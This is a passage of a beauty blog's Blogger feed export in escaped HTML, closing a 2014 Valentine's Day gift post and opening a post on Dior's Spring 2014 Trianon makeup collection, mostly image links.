src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIhumTkMp8hVEPPK3SISEGSMhqcc0p0oTGaUltdowFX1GJHamkt7IF_PzqWKnbwsTJtTLBFBzApdSiNg_J6fSpczsaX3J7u8nBX_ska1NX-Bnot09n1BAp8p2m1oXJa6AVail-PRffkDA\/s1600\/kms.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Calibri; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Calibri; font-size: 11.0pt; font-weight: bold;\"\u003ELather for Silky, Smooth Skin\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Calibri; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Calibri; font-size: 11.0pt;\"\u003EPrep for an intimate night out with\n\u003Cb\u003E\u003Cspan style=\"font-weight: bold;\"\u003ESkin \u0026amp; Co. Truffle Therapy Body Milk \u003C\/span\u003E\u003C\/b\u003E($35, Henri Bendel, Fred Segal, \u003Ca href=\"http:\/\/skinandcoroma.com\/\" target=\"_blank\"\u003Eskinandcoroma.com\u003C\/a\u003E). Created to nourish dry skin, this decadent moisturizer is rich in antioxidants, vitamins and essential amino acids.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhaDNd4vrxagc0rhdLf4254BD48wZOzweuy1gE6SJ0usIsTimVL2j9WRd7Ad6Iecdvl7KvVO9HWGjOp_NIDN3SSbmsEzmeOvef6Rz4nhmfxcnUotV_BzNHYW29o-YrgteLA7VgwAomx1I\/s1600\/skin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhaDNd4vrxagc0rhdLf4254BD48wZOzweuy1gE6SJ0usIsTimVL2j9WRd7Ad6Iecdvl7KvVO9HWGjOp_NIDN3SSbmsEzmeOvef6Rz4nhmfxcnUotV_BzNHYW29o-YrgteLA7VgwAomx1I\/s1600\/skin.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Calibri; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Calibri; font-size: 11.0pt;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003ENo matter what you decide, gift cards are always amazing and practical as well:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcVMkZvNQh0Vmb6_ZbdGWZhpavGAUAzhHE_H8n173mFejN865DjrgQKAxdEGkfKtVB9wvhcfxkkNa-zcHoaTeRs8NeoF6ozvLeHP2I48GhIcF08A0QEoLdAZvBWsxeOsZnCZk0Aqdf9Tg\/s1600\/651STARBUCKS12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcVMkZvNQh0Vmb6_ZbdGWZhpavGAUAzhHE_H8n173mFejN865DjrgQKAxdEGkfKtVB9wvhcfxkkNa-zcHoaTeRs8NeoF6ozvLeHP2I48GhIcF08A0QEoLdAZvBWsxeOsZnCZk0Aqdf9Tg\/s1600\/651STARBUCKS12.jpg\" height=\"152\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiggISMRmP_T2p0g9v-v2cpcvHQxe4RLD9i4SrBFFQSoPva3GzI90_0vbIK95MrTXm-ZXNWVyJg23kwupXh_m5b_mMp4Cf6Njt1bAgjfEk6Z1LeB070kf2XSba5Oci4-VspdwwC5X4I-ks\/s1600\/amazon.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiggISMRmP_T2p0g9v-v2cpcvHQxe4RLD9i4SrBFFQSoPva3GzI90_0vbIK95MrTXm-ZXNWVyJg23kwupXh_m5b_mMp4Cf6Njt1bAgjfEk6Z1LeB070kf2XSba5Oci4-VspdwwC5X4I-ks\/s1600\/amazon.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPQIEjnXvnzhPnTVcn25UmPtbd4Wy5INanDIjW_GqgvInd642jrUdGKqJIWD1APDid1LYdpcSX4gDRyZQZaUh7IygT7Tx2-wpmh2oofTII7BMst8ziY1MK5TlCJWUWQocie6bVsqKqWq0\/s1600\/bb.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPQIEjnXvnzhPnTVcn25UmPtbd4Wy5INanDIjW_GqgvInd642jrUdGKqJIWD1APDid1LYdpcSX4gDRyZQZaUh7IygT7Tx2-wpmh2oofTII7BMst8ziY1MK5TlCJWUWQocie6bVsqKqWq0\/s1600\/bb.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJF_R1Kn_O4TDY27k0VBfr3q__Mhg4t7PYZG0TsgmtbLPrVvW4OsyShty27-MXXDVWDgXDrtObkOEeXpflyKabfV-IB4uGFh0npjhK3479GN1F1Ac7yRVcokTOfqL6Gnn8UPaJI3R9Vrg\/s1600\/macys.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJF_R1Kn_O4TDY27k0VBfr3q__Mhg4t7PYZG0TsgmtbLPrVvW4OsyShty27-MXXDVWDgXDrtObkOEeXpflyKabfV-IB4uGFh0npjhK3479GN1F1Ac7yRVcokTOfqL6Gnn8UPaJI3R9Vrg\/s1600\/macys.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8UzQB5X_1f2AwipNNeVGcPRSY2wG5Gbfz8vzHAcEA7Ie20Z3gLP7GfGznIMjHlNIMmuQBHZW4O6dscPN1yMry7hIG9Py9NNGhbZZMkaRW76tQnWP4fQo03NaCGavDIG6Q2-1sRJxBS-I\/s1600\/sephora.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8UzQB5X_1f2AwipNNeVGcPRSY2wG5Gbfz8vzHAcEA7Ie20Z3gLP7GfGznIMjHlNIMmuQBHZW4O6dscPN1yMry7hIG9Py9NNGhbZZMkaRW76tQnWP4fQo03NaCGavDIG6Q2-1sRJxBS-I\/s1600\/sephora.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqkkwGVQV0yTDugTwxqpCnGzZdLrvUqBIM4fFXeXP01fEtnfJDrt94JxxYNtSx8u_8OEz4ZLT74uIapm-K75sr37Ibv8bxg_NRfxi4Qa0BLBY5yRUyysOCE2NqO3qb3WtUioZLH4vgClk\/s1600\/ulta.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqkkwGVQV0yTDugTwxqpCnGzZdLrvUqBIM4fFXeXP01fEtnfJDrt94JxxYNtSx8u_8OEz4ZLT74uIapm-K75sr37Ibv8bxg_NRfxi4Qa0BLBY5yRUyysOCE2NqO3qb3WtUioZLH4vgClk\/s1600\/ulta.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMgzYHqglpgF-I90DxVWOltnxu-2pW4Lv9eXeF2y8EZ8-gUb90-Y0OYoS87iNFDQXaa7Ss2gfOgG7uO3nXQA0c3uzAqkMS4cZbVBx2yTsKNMTUGTizzWX0r5SUUpUpadUQsecSRMjvvtU\/s1600\/vday4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMgzYHqglpgF-I90DxVWOltnxu-2pW4Lv9eXeF2y8EZ8-gUb90-Y0OYoS87iNFDQXaa7Ss2gfOgG7uO3nXQA0c3uzAqkMS4cZbVBx2yTsKNMTUGTizzWX0r5SUUpUpadUQsecSRMjvvtU\/s1600\/vday4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Calibri; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Calibri; font-size: 11.0pt;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Ci\u003E\u003Cb\u003ESo these are just a few items apart from all the countless and amazing products available. Don't worry about last minute shopping, if all else fails.... It's all about the Smooches!!! Happy Valentine's Day my loves....\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidsM8kqUkY-NBn29n0hdg65ogcEHjzIwfCn3HHwitTK1-hrYUtTG_apRyV1tpUMI8Bapq_4HMsmmBwNHlh3A_DJcyaH2vSvfrVhLBs2xYAiYXVlM5yCt6McFEubHfRgkSZ2Jy1ewjXhpU\/s1600\/IMG_6700.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidsM8kqUkY-NBn29n0hdg65ogcEHjzIwfCn3HHwitTK1-hrYUtTG_apRyV1tpUMI8Bapq_4HMsmmBwNHlh3A_DJcyaH2vSvfrVhLBs2xYAiYXVlM5yCt6McFEubHfRgkSZ2Jy1ewjXhpU\/s1600\/IMG_6700.jpg\" height=\"320\" width=\"309\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Ci\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/8994008465204396331\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/02\/its-pinky-valentines-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8994008465204396331"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8994008465204396331"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/02\/its-pinky-valentines-day.html","title":"It's A Pinky Valentine's Day! "}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPDuFBXSmIKEkZ1B1c8RTnUeLDz1ulzxNEc-jtnupK7O6Qkn4Ggyr4AU-ddDFsq8w41W2iEU2l4tleN5zcgDy8SPUYWup-ZL4GrO7JJN_jyihevFY7hwewP1345L9Aoc_VbeyuH1zXxWI\/s72-c\/IMG_4060.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-2172545810998882934"},"published":{"$t":"2014-01-22T10:51:00.000-08:00"},"updated":{"$t":"2014-01-22T10:51:40.039-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyeshadow"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nails"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spring"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spring 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trianon Collection"}],"title":{"type":"text","$t":"Dior Spring 2014 Trianon Collection"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIkUc9-SGeZPtE0jJsQw2zFLxVsNckhGBXkXhQEGnu5l4oVUYFgFJVEJioS9lSQOm2t9ah1M1_7c14DVGFzsn92OQVsxSlPAXqVLN9mmzjC2vqbk3GGeo1IAMLRaHbfQWQRvcghU5ddt4\/s1600\/dior2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIkUc9-SGeZPtE0jJsQw2zFLxVsNckhGBXkXhQEGnu5l4oVUYFgFJVEJioS9lSQOm2t9ah1M1_7c14DVGFzsn92OQVsxSlPAXqVLN9mmzjC2vqbk3GGeo1IAMLRaHbfQWQRvcghU5ddt4\/s1600\/dior2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHello my soon to be Spring flowers!!! I know we are in the midst of winter, but there are fabulous collections popping up everywhere. With that in mind, I am so excited to share the gorgeous Trianon collection from \u003Ca href=\"http:\/\/www.dior.com\/\" target=\"_blank\"\u003EDior\u003C\/a\u003E! It is the epitome of spring and femininity with beautiful shades and stunning sets for the season. So without further delay, check out this beautiful collection that will leave you breathless:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLxp4NM5VHfvbjAxi5ru_CcvW2fqjYGZquB02tq0hmK05cH0TKwizKcwwFns2Aj3Mqadk3QTSTvdtUGF5fkEsj7RNbSt9H6ZV8EKrRlIX0zGch5ZkGw94DznRZ1iPqkwtrX1v8__38KY0\/s1600\/dior3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLxp4NM5VHfvbjAxi5ru_CcvW2fqjYGZquB02tq0hmK05cH0TKwizKcwwFns2Aj3Mqadk3QTSTvdtUGF5fkEsj7RNbSt9H6ZV8EKrRlIX0zGch5ZkGw94DznRZ1iPqkwtrX1v8__38KY0\/s1600\/dior3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhskZaF9CQ6odtTnmYahddo9naafxnKlkOpoNMSgAyR52wHdsujh9dbByd0Z94O-blp2zMcvFxwZiES8Eitx1X44ac27qBXaqTEzpZiK85wuXTMfTufrzK2sk0LbpkBdqwVJXBK7q7mFU4\/s1600\/dior4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhskZaF9CQ6odtTnmYahddo9naafxnKlkOpoNMSgAyR52wHdsujh9dbByd0Z94O-blp2zMcvFxwZiES8Eitx1X44ac27qBXaqTEzpZiK85wuXTMfTufrzK2sk0LbpkBdqwVJXBK7q7mFU4\/s1600\/dior4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGEOkWdvIha1YCqZ1Mf6-G2evkXW3kAmX6-Ikx6xCWPUFzy9AsjPIWSpKNInLMt7iBSCrSvjad_18cFk8LTYBK5QKsS6IZuKeqPfj-VV9V3XkqAnZaMS4rrp_OLaN5BQMXqA_gKH3pZSI\/s1600\/dior6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGEOkWdvIha1YCqZ1Mf6-G2evkXW3kAmX6-Ikx6xCWPUFzy9AsjPIWSpKNInLMt7iBSCrSvjad_18cFk8LTYBK5QKsS6IZuKeqPfj-VV9V3XkqAnZaMS4rrp_OLaN5BQMXqA_gKH3pZSI\/s1600\/dior6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvuOt69xL6QQKdp3vWRPTu-Q3ghZjj9uAQ9u7AAdCW05-1d2NLhEs7Y-erNUJ3htZ_2P6rLRRcXVkmTpZafo29JJ6laoWR0MNk55r9TDU0JWe4_8hXDbI5RhA5Jb0KQ_pTctZ1YTF70I\/s1600\/spring2014_dior001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvuOt69xL6QQKdp3vWRPTu-Q3ghZjj9uAQ9u7AAdCW05-1d2NLhEs7Y-erNUJ3htZ_2P6rLRRcXVkmTpZafo29JJ6laoWR0MNk55r9TDU0JWe4_8hXDbI5RhA5Jb0KQ_pTctZ1YTF70I\/s1600\/spring2014_dior001.jpg\" height=\"313\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTZkGXQMTS_ISYOd9ic3DPAQax27O2OxeQSaVCfZaY0dK_wbinJAHuYZvu-fI2IQkmA_vHiXj7izgLBdQJ9PifRYRvbJVXRw_OQLkqCOo2b4v3VRBiRpvCWKpf0anr5EDMsdEfuwf7-gQ\/s1600\/spring2014_dior002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTZkGXQMTS_ISYOd9ic3DPAQax27O2OxeQSaVCfZaY0dK_wbinJAHuYZvu-fI2IQkmA_vHiXj7izgLBdQJ9PifRYRvbJVXRw_OQLkqCOo2b4v3VRBiRpvCWKpf0anr5EDMsdEfuwf7-gQ\/s1600\/spring2014_dior002.jpg\" height=\"307\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbvtcfEQcZzO4xsJH61yhUVjJxquNhPYJCZ3wNoYcXKip1ukWbjwbWR16Hl8k6YHjBm8eUelk6ldvfXkZsYy8eBEqgDXaf8_jKAO3kwbmevoM48Xew2rcbBt3U-Ojmes7acxPIX4fmQ4I\/s1600\/spring2014_dior003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbvtcfEQcZzO4xsJH61yhUVjJxquNhPYJCZ3wNoYcXKip1ukWbjwbWR16Hl8k6YHjBm8eUelk6ldvfXkZsYy8eBEqgDXaf8_jKAO3kwbmevoM48Xew2rcbBt3U-Ojmes7acxPIX4fmQ4I\/s1600\/spring2014_dior003.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHrSn_ooQwlD4ww_fw7_7wvCg4JogbUU5qiNh0AhW113qOMWUZwCRLy-u4fbLaN4Bb-_XtbdqPuHceAN-zLpOc7ixjsiZxu3QCsxMqHsoPSv3pihhieSQf8oIZQ62B9NxFw3MnsIC_j44\/s1600\/spring2014_dior004.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHrSn_ooQwlD4ww_fw7_7wvCg4JogbUU5qiNh0AhW113qOMWUZwCRLy-u4fbLaN4Bb-_XtbdqPuHceAN-zLpOc7ixjsiZxu3QCsxMqHsoPSv3pihhieSQf8oIZQ62B9NxFw3MnsIC_j44\/s1600\/spring2014_dior004.jpg\" height=\"320\" width=\"298\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiejBcHDxQzLtM7ulCYiyQ9O4vj6zVnTWgw54CdYI9cZf6LR2tpVYxrjyywm0hQSFMrknd8tHd56AMEuVeXhzj3uUkD9WPz0FMbYhAbadbFBYE9etHSXiWXKvB7cW4O8Xnu2ZFF6AvW_OE\/s1600\/spring2014_dior005.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiejBcHDxQzLtM7ulCYiyQ9O4vj6zVnTWgw54CdYI9cZf6LR2tpVYxrjyywm0hQSFMrknd8tHd56AMEuVeXhzj3uUkD9WPz0FMbYhAbadbFBYE9etHSXiWXKvB7cW4O8Xnu2ZFF6AvW_OE\/s1600\/spring2014_dior005.jpg\" height=\"320\" width=\"163\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbmGqpnjv7I2IR51iq1h4AopjwUhXA93hN06hZmK89YSwdUoV1ANgvYtfKfkXgmHRM8l9HlHK-qQCCCqpA9bYMYgNg_wk8AMF9PjHzaCWkvC9RGr73Fr8aIVVDVuj0f1inRgqcvT405GU\/s1600\/spring2014_dior006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbmGqpnjv7I2IR51iq1h4AopjwUhXA93hN06hZmK89YSwdUoV1ANgvYtfKfkXgmHRM8l9HlHK-qQCCCqpA9bYMYgNg_wk8AMF9PjHzaCWkvC9RGr73Fr8aIVVDVuj0f1inRgqcvT405GU\/s1600\/spring2014_dior006.jpg\" height=\"320\" width=\"262\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWV5MbJw6_V999SqOkmuY_xgLBAFwt6AsFxnfAR3OYfkeWwms3nRzeqv0Oq3va8WgE18-OAgHctU9K-SCu3uSXpHzz2RsawjSp6NFRF_aydYVgQNuy3k9GO7wP7Z6PeYXgBHH_A6Fsyvg\/s1600\/spring2014_dior007.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWV5MbJw6_V999SqOkmuY_xgLBAFwt6AsFxnfAR3OYfkeWwms3nRzeqv0Oq3va8WgE18-OAgHctU9K-SCu3uSXpHzz2RsawjSp6NFRF_aydYVgQNuy3k9GO7wP7Z6PeYXgBHH_A6Fsyvg\/s1600\/spring2014_dior007.jpg\" height=\"193\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrRkmU8Z9l5lB_xKohbVDUeuhyphenhyphen3OkpgE62tWhkEFoD_znz_DOno6xSQcH8-sM0KrWLTNs1aUHBXwQswmF_xtOGzqUZXQvoQpomDTWlrKvMk_zVoNtiUYGP_GfY723jTzbXsz4DhCLXjCw\/s1600\/Dior1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 